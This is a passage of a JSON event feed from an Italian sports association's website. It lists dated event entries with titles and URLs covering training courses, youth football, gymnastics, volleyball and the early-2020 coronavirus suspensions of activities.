riunione Open basket","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1050-stasera-riunione-open-basket"},{"date":"2019-11-04 00:00:00","type":"","title":"Dimmi Cosa Mangi e Cosa Bevi e \u2026..Ti Dir\u00f2 Chi Diventerai!","description":"","url":"\/manifestazioni-eventi\/1052-dimmi-cosa-mangi-e-cosa-bevi-e-ti-diro-chi-diventerai"},{"date":"2019-11-09 00:00:00","type":"","title":"Corso per Giudici Ginnastica Artistica, Ritmica, TeamGym","description":"","url":"\/formazione\/arbitri-e-giudici\/1054-corso-per-giudici-ginnastica-artistica-ritmica-teamgym"},{"date":"2019-11-10 00:00:00","type":"","title":"Corso per Giudici Ginnastica Artistica, Ritmica, TeamGym","description":"","url":"\/formazione\/arbitri-e-giudici\/1054-corso-per-giudici-ginnastica-artistica-ritmica-teamgym"},{"date":"2019-11-23 00:00:00","type":"","title":"Corso per Giudici Ginnastica Artistica, Ritmica, TeamGym","description":"","url":"\/formazione\/arbitri-e-giudici\/1054-corso-per-giudici-ginnastica-artistica-ritmica-teamgym"},{"date":"2019-11-24 00:00:00","type":"","title":"Corso per Giudici Ginnastica Artistica, Ritmica, TeamGym","description":"","url":"\/formazione\/arbitri-e-giudici\/1054-corso-per-giudici-ginnastica-artistica-ritmica-teamgym"},{"date":"2019-11-30 00:00:00","type":"","title":"Corso per Giudici Ginnastica Artistica, Ritmica, TeamGym","description":"","url":"\/formazione\/arbitri-e-giudici\/1054-corso-per-giudici-ginnastica-artistica-ritmica-teamgym"},{"date":"2019-11-24 00:00:00","type":"","title":"Aggiornamento Regionale per Giudici Ginnastica Artistica","description":"","url":"\/formazione\/arbitri-e-giudici\/1055-aggiornamento-regioale-per-giudici-ginnastica-artistica"},{"date":"2019-11-17 00:00:00","type":"","title":"2\u00b0 Trofeo Welcome Baskin: domenica al PalaSavena","description":"","url":"\/dalle-nostre-societa\/1059-2-trofeo-welcome-baskin-domenica-al-palasavena"},{"date":"2019-11-09 00:00:00","type":"","title":"Inaugurazione Campo Enzo Ventura alla Pallavicini","description":"","url":"\/dalle-nostre-societa\/1061-inaugurazione-campo-enzo-ventura-alla-pallavicini"},{"date":"2019-12-08 00:00:00","type":"","title":"Circuito Minivolley: ecco il calendario!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1069-circuito-minivolley-ecco-il-calendario-prima-tappa-domenica-17-novembre"},{"date":"2019-12-22 00:00:00","type":"","title":"Circuito Minivolley: ecco il calendario!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1069-circuito-minivolley-ecco-il-calendario-prima-tappa-domenica-17-novembre"},{"date":"2020-01-26 00:00:00","type":"","title":"Circuito Minivolley: ecco il calendario!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1069-circuito-minivolley-ecco-il-calendario-prima-tappa-domenica-17-novembre"},{"date":"2020-02-23 00:00:00","type":"","title":"Circuito Minivolley: ecco il calendario!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1069-circuito-minivolley-ecco-il-calendario-prima-tappa-domenica-17-novembre"},{"date":"2019-11-22 00:00:00","type":"","title":"Crowdfunding_un assist per lo sport","description":"","url":"\/formazione\/1072-crowdfunding-un-assist-per-losport"},{"date":"2019-11-29 00:00:00","type":"","title":"Ultimi giorni di prova gratuita del Calcio Giovanile CSI","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1074-ultimi-giorni-di-prova-gratuita-del-calcio-giovanile-csi"},{"date":"2019-12-08 00:00:00","type":"","title":"8 Dicembre: 44\u00b0 edizione della Camminata di San Luca ","description":"","url":"\/manifestazioni-eventi\/1076-8-dicembre-44-edizione-della-camminata-di-san-luca"},{"date":"2019-12-08 00:00:00","type":"","title":"San Lazer Cross Country: 8 dicembre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1082-san-lazer-cross-country-8-dicembre"},{"date":"2019-12-14 00:00:00","type":"","title":"Tutti gli appuntamenti della Ginnatica del CSI","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1084-tutti-gli-appuntamenti-della-ginnatica-del-csi"},{"date":"2019-12-15 00:00:00","type":"","title":"Tutti gli appuntamenti della Ginnatica del CSI","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1084-tutti-gli-appuntamenti-della-ginnatica-del-csi"},{"date":"2020-01-26 00:00:00","type":"","title":"Tutti gli appuntamenti della Ginnatica del CSI","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1084-tutti-gli-appuntamenti-della-ginnatica-del-csi"},{"date":"2020-02-15 00:00:00","type":"","title":"Tutti gli appuntamenti della Ginnatica del CSI","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1084-tutti-gli-appuntamenti-della-ginnatica-del-csi"},{"date":"2020-02-16 00:00:00","type":"","title":"Tutti gli appuntamenti della Ginnatica del CSI","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1084-tutti-gli-appuntamenti-della-ginnatica-del-csi"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"Tutti gli appuntamenti della Ginnatica del CSI","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1084-tutti-gli-appuntamenti-della-ginnatica-del-csi"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"Tutti gli appuntamenti della Ginnatica del CSI","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1084-tutti-gli-appuntamenti-della-ginnatica-del-csi"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"Tutti gli appuntamenti della Ginnatica del CSI","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1084-tutti-gli-appuntamenti-della-ginnatica-del-csi"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"Tutti gli appuntamenti della Ginnatica del CSI","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1084-tutti-gli-appuntamenti-della-ginnatica-del-csi"},{"date":"2019-12-14 00:00:00","type":"","title":"Memorial 'Angela & Valentino': Gara provinciale di Ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1085-memorial-angela-valentino-campionato-provinciale-di-ginnastica-artistica"},{"date":"2019-12-15 00:00:00","type":"","title":"Memorial 'Angela & Valentino': Gara provinciale di Ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1085-memorial-angela-valentino-campionato-provinciale-di-ginnastica-artistica"},{"date":"2019-12-07 00:00:00","type":"","title":"Calcio Giovanile: Under 6, 8, 10. Si parte!","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1086-calcio-giovanile-under-6-8-10-si-parte"},{"date":"2019-12-14 00:00:00","type":"","title":"Calcio Giovanile: Under 6, 8, 10. Si parte!","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1086-calcio-giovanile-under-6-8-10-si-parte"},{"date":"2019-12-21 00:00:00","type":"","title":"Calcio Giovanile: Under 6, 8, 10. Si parte!","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1086-calcio-giovanile-under-6-8-10-si-parte"},{"date":"2020-01-04 00:00:00","type":"","title":"Calcio Giovanile: Under 6, 8, 10. Si parte!","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1086-calcio-giovanile-under-6-8-10-si-parte"},{"date":"2020-01-11 00:00:00","type":"","title":"Calcio Giovanile: Under 6, 8, 10. Si parte!","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1086-calcio-giovanile-under-6-8-10-si-parte"},{"date":"2020-01-18 00:00:00","type":"","title":"Calcio Giovanile: Under 6, 8, 10. Si parte!","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1086-calcio-giovanile-under-6-8-10-si-parte"},{"date":"2020-01-25 00:00:00","type":"","title":"Calcio Giovanile: Under 6, 8, 10. Si parte!","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1086-calcio-giovanile-under-6-8-10-si-parte"},{"date":"2019-12-07 00:00:00","type":"","title":"Calcio Giovanile: Under 12","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1087-calcio-giovanile-under-12"},{"date":"2019-12-14 00:00:00","type":"","title":"Calcio Giovanile: Under 12","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1087-calcio-giovanile-under-12"},{"date":"2019-12-21 00:00:00","type":"","title":"Calcio Giovanile: Under 12","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1087-calcio-giovanile-under-12"},{"date":"2020-01-04 00:00:00","type":"","title":"Calcio Giovanile: Under 12","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1087-calcio-giovanile-under-12"},{"date":"2020-01-11 00:00:00","type":"","title":"Calcio Giovanile: Under 12","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1087-calcio-giovanile-under-12"},{"date":"2020-01-18 00:00:00","type":"","title":"Calcio Giovanile: Under 12","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1087-calcio-giovanile-under-12"},{"date":"2020-01-25 00:00:00","type":"","title":"Calcio Giovanile: Under 12","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/1087-calcio-giovanile-under-12"},{"date":"2020-01-26 00:00:00","type":"","title":"Gara Provinciale di Ginnastica Artistica Mini Trampolino Parallele Ginnastica Insieme TeamGym","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1100-gara-provinciale-di-ginnastica-artistica-mini-trampolino-parallele-ginnastica-insieme-teamgym"},{"date":"2020-01-21 00:00:00","type":"","title":"Essere arbitro, fischiare per gli altri. Ne parliamo con...","description":"","url":"\/formazione\/arbitri-e-giudici\/1102-essere-arbitro-fischiare-per-gli-altri-ne-pariamo-con"},{"date":"2019-12-14 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0","description":"","url":"\/formazione\/1105-seminari-formativi-su-sport-e-disabilita"},{"date":"2020-01-11 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0","description":"","url":"\/formazione\/1105-seminari-formativi-su-sport-e-disabilita"},{"date":"2020-01-12 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0","description":"","url":"\/formazione\/1105-seminari-formativi-su-sport-e-disabilita"},{"date":"2020-01-14 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0","description":"","url":"\/formazione\/1105-seminari-formativi-su-sport-e-disabilita"},{"date":"2020-01-19 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0","description":"","url":"\/formazione\/1105-seminari-formativi-su-sport-e-disabilita"},{"date":"2020-01-26 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0","description":"","url":"\/formazione\/1105-seminari-formativi-su-sport-e-disabilita"},{"date":"2020-02-07 00:00:00","type":"","title":"Corso di formazione per Animatore Sport Equestre CSI (Livello AQ)","description":"","url":"\/formazione\/istruttori\/1106-corso-di-formazione-per-animatore-livello-aq"},{"date":"2020-02-08 00:00:00","type":"","title":"Corso di formazione per Animatore Sport Equestre CSI (Livello AQ)","description":"","url":"\/formazione\/istruttori\/1106-corso-di-formazione-per-animatore-livello-aq"},{"date":"2020-02-14 00:00:00","type":"","title":"Corso di formazione per Animatore Sport Equestre CSI (Livello AQ)","description":"","url":"\/formazione\/istruttori\/1106-corso-di-formazione-per-animatore-livello-aq"},{"date":"2020-02-15 00:00:00","type":"","title":"Corso di formazione per Animatore Sport Equestre CSI (Livello AQ)","description":"","url":"\/formazione\/istruttori\/1106-corso-di-formazione-per-animatore-livello-aq"},{"date":"2020-01-11 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0: calendario","description":"","url":"\/formazione\/1110-seminari-formativi-su-sport-e-disabilita-calendario"},{"date":"2020-01-12 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0: calendario","description":"","url":"\/formazione\/1110-seminari-formativi-su-sport-e-disabilita-calendario"},{"date":"2020-01-18 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0: calendario","description":"","url":"\/formazione\/1110-seminari-formativi-su-sport-e-disabilita-calendario"},{"date":"2020-01-19 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0: calendario","description":"","url":"\/formazione\/1110-seminari-formativi-su-sport-e-disabilita-calendario"},{"date":"2020-01-26 00:00:00","type":"","title":"Seminari formativi su sport e disabilit\u00e0: calendario","description":"","url":"\/formazione\/1110-seminari-formativi-su-sport-e-disabilita-calendario"},{"date":"2020-01-26 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica in acqua","description":"","url":"\/formazione\/istruttori\/1113-corso-per-istruttori-di-ginnastica-in-acqua"},{"date":"2020-02-02 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica in acqua","description":"","url":"\/formazione\/istruttori\/1113-corso-per-istruttori-di-ginnastica-in-acqua"},{"date":"2020-01-26 00:00:00","type":"","title":"3\u00b0 concentramento di Minivolley a Monte San Pietro","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1114-3-concentramento-di-monivolley-a-monte-san-pietro"},{"date":"2020-02-01 00:00:00","type":"","title":"Final Four di Coppa Italia Volley, biglietti per i tesserati CSI","description":"","url":"\/manifestazioni-eventi\/1117-final-four-di-coppa-italia"},{"date":"2020-02-02 00:00:00","type":"","title":"Final Four di Coppa Italia Volley, biglietti per i tesserati CSI","description":"","url":"\/manifestazioni-eventi\/1117-final-four-di-coppa-italia"},{"date":"2020-02-06 00:00:00","type":"","title":"Corso per Match Analyst: formazione 2.0 al CSI","description":"","url":"\/formazione\/istruttori\/1118-corso-per-match-analyst-formazione-2-0-al-csi"},{"date":"2020-02-13 00:00:00","type":"","title":"Corso per Match Analyst: formazione 2.0 al CSI","description":"","url":"\/formazione\/istruttori\/1118-corso-per-match-analyst-formazione-2-0-al-csi"},{"date":"2020-02-20 00:00:00","type":"","title":"Corso per Match Analyst: formazione 2.0 al CSI","description":"","url":"\/formazione\/istruttori\/1118-corso-per-match-analyst-formazione-2-0-al-csi"},{"date":"2020-02-27 00:00:00","type":"","title":"Corso per Match Analyst: formazione 2.0 al CSI","description":"","url":"\/formazione\/istruttori\/1118-corso-per-match-analyst-formazione-2-0-al-csi"},{"date":"2020-02-12 00:00:00","type":"","title":"Corso per Arbitri Junior: una grande occasione di crescita","description":"","url":"\/formazione\/arbitri-e-giudici\/1123-corso-per-arbitri-junior"},{"date":"2020-02-19 00:00:00","type":"","title":"Corso per Arbitri Junior: una grande occasione di crescita","description":"","url":"\/formazione\/arbitri-e-giudici\/1123-corso-per-arbitri-junior"},{"date":"2020-02-11 00:00:00","type":"","title":"Corso per Preparatore Coordinativo","description":"","url":"\/formazione\/istruttori\/1124-corso-per-preparatore-coordinativo"},{"date":"2020-02-18 00:00:00","type":"","title":"Corso per Preparatore Coordinativo","description":"","url":"\/formazione\/istruttori\/1124-corso-per-preparatore-coordinativo"},{"date":"2020-02-25 00:00:00","type":"","title":"Corso per Preparatore Coordinativo","description":"","url":"\/formazione\/istruttori\/1124-corso-per-preparatore-coordinativo"},{"date":"2020-01-31 00:00:00","type":"","title":"61\u00b0 Assemblea Antal Pallavicini","description":"","url":"\/dalle-nostre-societa\/1131-61-assemblea-antal-pallavicini"},{"date":"2020-02-02 00:00:00","type":"","title":"#ONE LAST SHOT","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1132-one-last-shot"},{"date":"2020-02-15 00:00:00","type":"","title":"Bologna Cross 2020: 1\u00b0 prova a Pieve di Cento","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1134-bologna-cross-2020-1-prova-a-pieve-di-cento"},{"date":"2020-02-15 00:00:00","type":"","title":"Pronti via! Parte l\u2019ottava edizione della Junior TIM Cup, e sabato 15 si va al Dall\u2019Ara!","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/1135-pronti-via-parte-l-ottava-edizione-della-junior-tim-cup-e-sabato-15-si-va-al-dall-ara"},{"date":"2020-03-01 00:00:00","type":"","title":"Bologna Marathon: domenica 1\u00b0 marzo 2020","description":"","url":"\/manifestazioni-eventi\/1137-bologna-marathon-domanica-1-marzo-2020"},{"date":"2020-02-16 00:00:00","type":"","title":"Stage Regionale di Karate","description":"","url":"\/attivita-sportive\/karate\/news\/64-news\/1138-stage-regionale-di-karate"},{"date":"2020-02-22 00:00:00","type":"","title":"Gara Triathlon Indoor: 22\/02\/2020","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1140-gara-triathlon-indoor-22-02-2020"},{"date":"2020-02-15 00:00:00","type":"","title":"Gal\u00e0 dello sport 2020 a Molinella","description":"","url":"\/dalle-nostre-societa\/1141-gala-dello-sport-2020-a-molinella"},{"date":"2020-02-22 00:00:00","type":"","title":"Gal\u00e0 dello sport 2020 a Molinella","description":"","url":"\/dalle-nostre-societa\/1141-gala-dello-sport-2020-a-molinella"},{"date":"2020-02-15 00:00:00","type":"","title":"Gara Provinciale di Ginnastica Ritmica 15 e 16 febbraio 2020 al PalaSavena","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1143-gara-provinciale-di-ginnastica-ritmica-15-e-16-febbraio"},{"date":"2020-02-16 00:00:00","type":"","title":"Gara Provinciale di Ginnastica Ritmica 15 e 16 febbraio 2020 al PalaSavena","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1143-gara-provinciale-di-ginnastica-ritmica-15-e-16-febbraio"},{"date":"2020-02-23 00:00:00","type":"","title":"4\u00b0 Concentramento di Minivolley a Zola il 23 febbraio!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1147-4-concentramento-di-minivolley-a-zola-il-23-febbraio"},{"date":"2020-02-23 00:00:00","type":"","title":"ATTENZIONE ATTIVIT\u00c0 SOSPESA","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1155-attenzione-attivita-sospesa"},{"date":"2020-02-24 00:00:00","type":"","title":"ATTENZIONE ATTIVIT\u00c0 SOSPESA","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1155-attenzione-attivita-sospesa"},{"date":"2020-02-25 00:00:00","type":"","title":"ATTENZIONE ATTIVIT\u00c0 SOSPESA","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1155-attenzione-attivita-sospesa"},{"date":"2020-02-26 00:00:00","type":"","title":"ATTENZIONE ATTIVIT\u00c0 SOSPESA","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1155-attenzione-attivita-sospesa"},{"date":"2020-02-27 00:00:00","type":"","title":"ATTENZIONE ATTIVIT\u00c0 SOSPESA","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1155-attenzione-attivita-sospesa"},{"date":"2020-02-28 00:00:00","type":"","title":"ATTENZIONE ATTIVIT\u00c0 SOSPESA","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1155-attenzione-attivita-sospesa"},{"date":"2020-02-29 00:00:00","type":"","title":"ATTENZIONE ATTIVIT\u00c0 SOSPESA","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1155-attenzione-attivita-sospesa"},{"date":"2020-03-01 00:00:00","type":"","title":"ATTENZIONE ATTIVIT\u00c0 SOSPESA","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1155-attenzione-attivita-sospesa"},{"date":"2020-03-01 00:00:00","type":"","title":"Aggiornamenti coronavirus. Sospensione partite e manifestazioni","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1163-caronavirus-2"},{"date":"2020-03-02 00:00:00","type":"","title":"Aggiornamenti coronavirus. Sospensione partite e manifestazioni","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1163-caronavirus-2"},{"date":"2020-03-03 00:00:00","type":"","title":"Aggiornamenti coronavirus. Sospensione partite e manifestazioni","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1163-caronavirus-2"},{"date":"2020-03-04 00:00:00","type":"","title":"Aggiornamenti coronavirus. Sospensione partite e manifestazioni","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1163-caronavirus-2"},{"date":"2020-03-05 00:00:00","type":"","title":"Aggiornamenti coronavirus. Sospensione partite e manifestazioni","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1163-caronavirus-2"},{"date":"2020-03-06 00:00:00","type":"","title":"Aggiornamenti coronavirus. Sospensione partite e manifestazioni","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1163-caronavirus-2"},{"date":"2020-03-07 00:00:00","type":"","title":"Aggiornamenti coronavirus. Sospensione partite e manifestazioni","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1163-caronavirus-2"},{"date":"2020-03-08 00:00:00","type":"","title":"Aggiornamenti coronavirus. Sospensione partite e manifestazioni","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1163-caronavirus-2"},{"date":"2020-03-04 00:00:00","type":"","title":"Disponibilit\u00e0 Campo Pallavicini CSI fino all'8 marzo","description":"","url":"\/notizie-dal-comitato\/1164-disponibilita-campo-pallavicini-csi-fino-all-8-marzo"},{"date":"2020-03-05 00:00:00","type":"","title":"Disponibilit\u00e0 Campo Pallavicini CSI fino all'8 marzo","description":"","url":"\/notizie-dal-comitato\/1164-disponibilita-campo-pallavicini-csi-fino-all-8-marzo"},{"date":"2020-03-06 00:00:00","type":"","title":"Disponibilit\u00e0 Campo Pallavicini CSI fino all'8 marzo","description":"","url":"\/notizie-dal-comitato\/1164-disponibilita-campo-pallavicini-csi-fino-all-8-marzo"},{"date":"2020-03-07 00:00:00","type":"","title":"Disponibilit\u00e0 Campo Pallavicini CSI fino all'8 marzo","description":"","url":"\/notizie-dal-comitato\/1164-disponibilita-campo-pallavicini-csi-fino-all-8-marzo"},{"date":"2020-03-08 00:00:00","type":"","title":"Disponibilit\u00e0 Campo Pallavicini CSI fino all'8 marzo","description":"","url":"\/notizie-dal-comitato\/1164-disponibilita-campo-pallavicini-csi-fino-all-8-marzo"},{"date":"2020-03-05 00:00:00","type":"","title":"Emergenza coronavirus: sospesi campionati, manifestazioni e corsi di formazione fino al 15 marzo","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1165-emergenza-coronavirus-sospesi-campionati-manifestazioni-e-corsi-di-formazione-fino-al-15-marzo"},{"date":"2020-03-06 00:00:00","type":"","title":"Emergenza coronavirus: sospesi campionati, manifestazioni e corsi di formazione fino al 15 marzo","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1165-emergenza-coronavirus-sospesi-campionati-manifestazioni-e-corsi-di-formazione-fino-al-15-marzo"},{"date":"2020-03-07 00:00:00","type":"","title":"Emergenza coronavirus: sospesi campionati, manifestazioni e corsi di formazione fino al 15 marzo","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1165-emergenza-coronavirus-sospesi-campionati-manifestazioni-e-corsi-di-formazione-fino-al-15-marzo"},{"date":"2020-03-08 00:00:00","type":"","title":"Emergenza coronavirus: sospesi campionati, manifestazioni e corsi di formazione fino al 15 marzo","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1165-emergenza-coronavirus-sospesi-campionati-manifestazioni-e-corsi-di-formazione-fino-al-15-marzo"},{"date":"2020-03-09 00:00:00","type":"","title":"Emergenza coronavirus: sospesi campionati, manifestazioni e corsi di formazione fino al 15 marzo","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1165-emergenza-coronavirus-sospesi-campionati-manifestazioni-e-corsi-di-formazione-fino-al-15-marzo"},{"date":"2020-03-10 00:00:00","type":"","title":"Emergenza coronavirus: sospesi campionati, manifestazioni e corsi di formazione fino al 15 marzo","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1165-emergenza-coronavirus-sospesi-campionati-manifestazioni-e-corsi-di-formazione-fino-al-15-marzo"},{"date":"2020-03-11 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-12 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-13 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-14 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-15 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-16 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-17 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-18 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-19 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-20 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-21 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-22 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-23 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-24 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-25 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-26 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-27 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-28 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-29 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-30 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-31 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-04-01 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-04-02 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-04-03 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-04 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-05 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del 